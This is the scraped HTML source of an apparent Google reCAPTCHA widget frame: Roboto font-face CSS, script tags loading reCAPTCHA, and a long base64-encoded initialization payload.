  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oNQeKVyVVWXDy1tSN4rPFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oNQeKVyVVWXDy1tSN4rPFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oNQeKVyVVWXDy1tSN4rPFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMK8TMKQw5vCji1cw45ZHMOYw4VCKVXCqXpXc8OGwpjDtsOMw5zClxJqwqgdDzXDqTfCnnTDlsOpSBs9w4XDuMOkw6/DgsKbwovCgcOUEQzCrMK9w6XDqnY2wrvClXHDoMOGZcKXwrfCtsK0dz7DsV3CqcKMHsKowqzCrWRmw7LChcOSw717C8KzAU/[base64]/Dj2IOR8KHUQnCusOGNE5yDEfDt8OawpvCuRQEasOOw6TCpwF6FVnDnBjDlX8AwpF3IsKsw4fCm8KbPgsWw4LCiDbCkBN3woE/w5LCh3YObiUMwqLCkMK8EMKcAgrCnUrDnsKtwozDqG52ScKgZX/[base64]/EV3Dth/Cn8KJZhrDlsO/wrjCrQMZQMOuSMO9w7AjccOuw6/CpBshw57ClsO/PiPDvR/CucKTw4XDozrDlkUdfcKKOALDnWDCusOZw7EabcKgVwU2YcKlw7PClw7Dg8KCCMO/w7nDrcKPwr03Qj/ConjDoS45w5pFwr7DsMKgw73CtcKJw7zDuAhDQsKqd0AqcErDhVA4wpXDtH/[base64]/Tx8xcU/CmFg8w6PDtcO/wrPCksKCw4LDvMK0wqU7wqnDrAoiwp0iCRZEbcK/w4XDliLCmAjCjS9/w6DCg8O7EUjCgyR7e1rCplHCt3Y6wplgw7zDrMOSw6jDm2jDt8K/w5rCtcO2w7NiGcKlKMOQKxcrHm0CasKVw6h8wrJUwr4Cw5ohw6Ffw7oAw7LDkMO4EiJMwpxEfSrDk8K1O8ORw5LCn8KyA8OVIz3CnTHCqcKCay/CssKfwonCkcODb8OjRMO1bcK6ETHDv8KwYT0Qw7R6HcOEw44yw5rDj8K3Hz5gwogEbcKeYsKYPxjDuVHDs8KkKsKFZsOHYsK2emFgw4EAwr4Lw7xwbcOJw5nCmWTCgsOAw53CssOhw5/CvcK6w4fCjsKjw6/DmBtEUXZWLMKZw5QyTU7CrxXDjBXCucK+P8Kow5MSJ8OwMsOSTMKOTkxAEMO8U3x3Nz/CtQbCpDFuNsOuwrrDgMOGw54mJ2zDoncSwpXDsQ7Ct1BjwpDDgcOUCTnDhkPCjsOXAFbDvVzCmcOUNsO0a8KVw4PDrMOPwooowrPCn8OlRBLCgSDCr0zCu3ZNw4PDsnUNYFwsOcO+d8Kvw4XDl8KsJMOswqlDEsO6wrfDtcKJw4rDhMK6wq/CsRHCqTzCmmJNB3rDsRvCgQzCicObNMKeVhEpKyHDh8ONMyzCs8O7wqXDk8OiGhk0wqPDqQXDo8K+wq9Cw5k1A8KgOcK5aMKNPivCg2zCtsKpIVBmwrRVwoN5w4bCuV0YPWwTBcKow7RtSHLCsMOaV8OlAsKvwokcw53CrQ/[base64]/[base64]/[base64]/wp7CrVnCi8Krw5HDlMONOcOvwq9FKhx8wprCqsOWw5Mdw5PCtMOVPXrDrjTDsknCgsOIVMOpw5dnw5hQwqZ9w68uw6k1wqHDlcKCfcOCwpPDqsKgEsKZYcKdHcKgCMO3w5DCgVIEw4Axw4AFwq/DhifDp3nCmVfDn0vDt13CjG9YIEQ1wqbDviLDsMKGUjg+cF7DpMKuRH7Ctj/[base64]/w6cHIcKqFHdebjMpw5Z9wrzDrx4hVcOXK8KdasKpw6bCu8ONWAnCiMOvKsKpGcKswpoKw6tpwpDCk8O6w6pawp/DisKIw7gUwpnDq1LCmTEZwr5uwo9Ew6zDjytcYMKsw7fDrsOKUVgRRsOXw7RhwoDDllASwoHDsMOQwpbCmsKdwoDChMKpNMKuwqRZwrI/[base64]/CvyhfCnVKw7HCkSPCq8KyeRQ1NsOKGGjCkcOhw63DmCXCg8K1eFhhw65Swol2DhvCjnHDu8Ozw4Idw4nCsRfDkCZ4w6PDnBxaB2c+w5sswpXDscOzw5Qow51ZZsOSaXkuBg94SibCrMO/[base64]/O3bDqMKnd0XCr8O0w6RpScKFG8OxVsKoG8K7wqpqwqXCvAolwqRaw7XDmkhhwqHCvkdHwqXDriV9CcOOwoUgw7/DlnbDgmwIwrbCp8Ogw7TCh8Ksw4BDB1l4RU3CgD17dcKDT1LDhsK9YQlQS8OdwqQTIWM8a8OYw5vDqwXDvMOQFcKATMO5YsKMw75xOi8WdXksdAc0w7rDi2BwFx1Ywr9lwo0/w6jDrRFlbQFINUXCmcKSw6BCdHxAb8OUwrbDvmHDhMOmCjHCuBdUTjFvw7/DvToqwqxkYVHCpsKkwpvCjg/DmQ/DqCEYwrHDg8KZw50Pw4FkYVLCsMKUw67DncOcTcOCRMO1woFLw5gaWCjDpsKJwpvCpAQ0WSvClcK9W8O3w7wKwqXDuhNlC8KJJMOsWBTDnEYpOlrDjkvDjMOWwp0mSsK9bMKiw4NUR8KDIcOowr/CsmHDkcOFw6QtacOsSyooOsOAw4/CgsOLw4/CtnZPw6JFwpfCimcHEw9/[base64]/DisKyTcKmwrJGw6g/CGrCs8KOFDRZDgPCpnHDlsKvw7TCicOww6XCrsO2acKYwqvDswnDghPCm1odwqjDp8KtacKTNMK6DG4owrsRwooqZT/Dhw8ow4bCli/CtEFzwp7DiBzDoXt+w4vDikAow6E/w7DDmhDCkiYTw4vCln5PTi11RWDClTQhOcK5S1PCq8K9TcOSw5gjMcKvwqXDk8KDw6LClkjCmXYjZBkLKmwRw5/[base64]/DtMO+SQjDi3rDmcKvwrfDoTjDjHzCq8O2w755NwDCrEwxwrZnw757w4NED8OTATBfw77CgMK+wrnCsj/DkjDCvn3CkG/ChwM7f8OkAR1iJcKewrzDrQg/w5XCiCPDh8KtCMKXAVXCisK2w4/CnwPDowAsw7jCkgATY39Mwr10KcOsIMKVw4PCsETCiUbCm8KdTMK8PwhyXQAuw4vDucKdw4rChWRAbSbDvjQKDsOPVA9VfkTDq0LCk3suwo0/wowKUMK9wqJYw5gDwqs9bcOHVU0FGwzDogzCrDMTBy8gDCbDoMOpw5Epw73ClMO+w7tTwoHCjMK7Cjt5wqTChirCqldof8OfSsKJwoHCnMKzwq3CvsKjDVLDhcOdYnfDuTlDa3Uzwo1ewqIBw4TCosKJwoDCucKqwqsPRzPDrhhTw6/CtcKlcDhqw5xdw5Z1w4PCv8Kuw4TDssOcYxkNwpANwrxeSQzCu8Olw4pvwqdAwpMzZRDDjMKuMzcKIx3CksOEPsOIwrLDjMOwUMKkw7wMZcK5wro5w6DCt8Kudj5kwrsowoJaw7tMwrjDncKgX8OlwoZSJVPCsWkfwpMeWRJZwoM9wqTCt8OXwrDDqMODw5EFwpMAIk/[base64]/CgR3CvlovwqDDsMK2EsOHwp9jZEQAwrXCmMKnK3HChjNpwo0jwrRnGMOOJ1U2HMKnB27DiB4nw64MwpHCuMOOcsKAZ8ODwoJtw7nCjMKee8K0fMKLV8KBFmE/wrrCj8KyM0HCnWTDvcKbe14YehYVABvDncK5ZcONwp0LTcKhwp9ERE/CrCzCvkDCsH/CsMOqVRbDvcOPDMKAw7wiQsKvJiDCpcKLMTg6WsKjCD1gw5A0U8KQZDDDn8O0wqnCuxpqXMOPfBQ+woUSw7HCi8O6K8KnXcOMwrtxwrrDtcKww53DlX8ZAcOVw7Rmwp7Ct1QAw6/CiGHCqMKWw50KwpXDlVTDqBlOwoVtYMO9wq3CiVHDocO5wq3Dr8O1wqhOB8OOw5I3GsK4UMKKR8KLwqbDhSdkw7MKfXIqMUoSYxTDrcKfAQjDtsO0TsOlw57CugXCkMKXIREBLcK4WgM7ZsOqFT/DtC8GD8K7w7/DscKXA0zDtkvDlMOcwqbCrcKhYMOow6bDvB3CoMKLw495wpIyVx3DszMwwpVAwr5IDl9cwpHCscK3SsOvCVLDlnBwwp7DscOvw4/[base64]/DgWUUwpvDnEYgbsK/GsKIfcKewqhuwq/DncO8M3zClzLDnTbCmXTDiELDlkjCuAzCvsKFEcKRNMK4H8KcfHbCqH4DwpbCsHIMMGJCJlnDoD7DtVvDsMOMb2pWw6drwopdw4jCv8OYeUENw5/CpcK9wozDjcKUwqrDtsO+fkXChTAeEMOLwo7Dol8rwq9udmfCigF0w57Cs8OMfzHCi8KbfcOSw7TDpxZSEcKCwqXCgyJaasOMw7RewpdWw7/DuFfDsGIwSMO8wrsgw6kbw5Uze8OeSDbDm8KGw5kQRMKYWcKpMknDm8KZKhMKw6gjw7PCksKWVjDCscO3QsKvRMO5YsOresKSNsOnwrnDhhBVwrd/fsOQGMOlw7kbw71OZcOjaMKLV8OWKMKkw48mB2vCmlfDk8OZwr7CrsOBecKkwqvDr8OJwqNhbcOlccODw7Ugw6dCw6pTwoBGwqHDlMOGw6TDlXlcRsKUJMKlw5oWwrTCpcKiw7BBQXNlwrzCu2R/BlnCmW0MSsKmw78UwrnCvD91wo/[base64]/[base64]/DuEXDumfCvcOfw4dDwrUww7NST3rDkcOGwrHCpcKGw6HDpiHDm8KFw74QI3c/[base64]/ccOrfsOswpc2wqfCpzTDk8O9w6LDisKiw60LT8Kgw4QudMKeworDsMKSwpZhQMK+wotfwrDCqiHCisKvwrBTNcK4YV5CwqDCg8K8KMK7ZX9JLcOrw4xpVMKSW8K7w6EsORxKPsOjAMKpw41OMMKqCsOMwq9nwobDlhTCpsKew7HCrnDDqsKzUUDCoMK6TMKkAcO/worDgBtQG8K5woDDgMKgFMOrwqoQw5zCi0kUw4gfTcKvwoXCi8K2bMOnWHjCsUQIURJVVCvCpzDCksO3TQwTwqTCkGpZwoTDg8Kww7nCgcO1W27CpQ/DrBbCrjZEIsOqNB4nwo7CucO/UMKGOXtVQsKGw7kIw6LDvMOCcMKdZELDmCPCl8KULMOwDMKdw4IYw5/CvjIsZsKTw6wLwqlVwpUbw7Jww7Y3wpPDj8KxRVTCl1M6ZRTCgGnCsDcYYiYowqMuw5jDksO9wpQKc8KtOmtcI8OUOMKyU8Oxw59lw4pyYcOeXUVVwr/[base64]/w4Umw4HDncKhwoXCkcOBIgIiwoTDpANhYEvDv8K9V8OWZsKvwrV8VcKjKMK9wq8Oc35CGRx+wrrCtVzCinsCUMKlR2/[base64]/DgR8yO8OCb1/CvMKTw5lmwqlhwqHDridhw5bDvsOnw5bDtElWwrHDhcKCACJZw53CnsKxfMKGwoJ5XlI9w70hwqXDs1c/[base64]/DpEzCpsKrasOkFMOpdcOEwqgkw4vDi3dcw7YTfMOaw7LCmMOrLRJhw77ClMOgWsKoX3g9wpdQfMOlwpdSGsOwb8OOwq1Mw6/CtmFCBsKfNsO5BEHDksKPfsOWw6rDsQUNLixdLEx1MwkOwrnDjh1bMMKXw7rDlMOLw5TDicOWfsO7wp7DrMOtw7zDsAxjccOcZx/ClMOtw70mw5nDkMOkFsK9YT3DvQHCi2Rxw6XCrMKdw7kVMm8mOsOyOE7CscKhwo3DkEFDcsOgdSTDr1NEw67CmsKcdjvDq3Z5w5/CtgvCvAh6JwvCqhU0Py8+KMKGw4XDszDDs8K2Y2cIwohMwrbCmhIrMMKNNgLDkTc5w4PCtUs4SsOKw5HCswthUhnCnsKyVwcJUyHCnF9Pwqt7wow1Wx8Cw7MCE8OCacKSAA4cBABEwpHDt8O0WkDDngo8UBLDunFOUcKCMMOEw5VuQwdzw45cw5LCmi/CqMK7wrd9SWXDrcKFUX7ChScNw7NNODhFMz9gwobDhcO+w4PCrMKIw4rDkF7CvHZJGsK+wrN1SsK3GhvCvnlVwqbCrMOAwonDrMKTw4LDjhbDiBnCs8O+w4YawqLCm8KoWUITM8Kzw67Djy/DkQLCsEPCucK6GE9LCh9dSlV0wqE/w6BSw7rCjcK9wpM0w77DmmTDln/DqxVrHcK4GENiFcKXT8KWwpHDtMOFVhYYwqTDrMKZwpIYw6LDjcK8En7CusKrNiLDv2c5wr5RRMKrSGVDw6R/wqEEwrPDqgjChA17w5/DocKpw6MWWcObwpXDh8KYwqDCpgfCrSR1VBXCpcK4eTwwwqd5wp5Zw7/DgS5AH8KHRycGI1vDu8K7wqDDtzNXwo4iK2QxASBBw6ZcDjQZw7lKwqY+X0Fjwq3DgMO/wqnDgsKaw5ZJUsONw77CkcK4MAbDv2jCh8OWA8O8dMOTw43DhMKmXAdCbUrCjXkjE8K/eMKcdUUhSXoYw65ywrnDlsKnbjsXP8K/wqvDoMOuNsO4woXDoMKvHFjDohpjwowoEkxKw6w0w7nCpcKBKcK9dAUDZcKTw4sKOEFXAD/[base64]/D8K3YkvCmcKiNcOvIFJzw7BIw4XCgw7DisOEw6YTwro2bi5HwrrDlMKrw5HCi8Kqw4LDm8KBwrJmwo1tb8KmdsOnw4vCqcK3w4fDnMKrwpktw7PCnnRuZjIyRsONwqQvw7DCmC/DsBTDucOMwqPDoifCvcKWw4BGwpnDmGPDlC41w7xIRsKAbsKbYFDDjsKLwpEpD8KaeSw2U8K7wpVVw5TCk0PCt8OCw6pgBGg/woMWcHVEw4R/[base64]/[base64]/wr7CssKpCFfDlhBmCMOaZcO5w7rCpcKvHcObQsKWwonDosOawrzDkMOXPSNfw6AWwoceNsO0FsOie8ORw7dILcOuJErComDDncKewrYseVDCvxjDicKWf8Oie8OAE8O6w4tXHcKKfxpnTQ/[base64]/DrEzCjRBYf2lDCMOQfMKTYXjDpcOsP2U7IyfDtkHDhsKuw70zwrXCjsKgwrEmw6tqw7fCkgHDlcK7TlvDnVzCum8gw5TDj8KDwro5W8K5w73Cvno9w6fClMKjwrMuwoDCgUtoHsONYmLDucKCIMOzw5Y/